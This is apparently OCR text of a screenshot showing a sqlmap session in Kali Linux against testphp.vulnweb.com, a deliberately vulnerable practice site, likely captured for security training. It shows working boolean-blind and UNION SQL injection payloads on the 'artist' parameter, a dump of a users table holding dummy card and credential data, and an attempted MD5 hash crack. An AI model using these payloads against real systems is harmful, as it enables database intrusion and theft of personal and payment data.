 Kali 2022 x64 Customized by zSecurity 1.0.11 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Nov 6 07:21
root@kali: ~
[07:15:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822
    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[07:15:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[07:15:43] [INFO] fetching columns for table 'users' in database 'acuart'
[07:15:43] [INFO] fetching entries for table 'users' in database 'acuart'
[07:15:43] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[07:15:57] [INFO] writing hashes to a temporary file '/tmp/sqlmapop594l0g2673/sqlmaphashes-heiikpch.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:16:18] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:16:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[07:17:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:17:05] [INFO] starting 2 processes
[07:17:17] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| cc                  | cart                             | name       | pass | email           | phone   | uname | address   |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| 1234-5678-2300-9000 | 00863a3ba41548014a4cc277af0c85ee | John Smith | test | email@email.com | 2323345 | test  | 21 street |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
[07:17:17] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[07:17:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 07:17:17 /2022-11-06/
root@kali:~#
Activate Windows
Go to Settings to activate Windows.
Type here to search Ae Pr Ps Ai a M 27°C ENG 5:21 PM
2022/11/06 2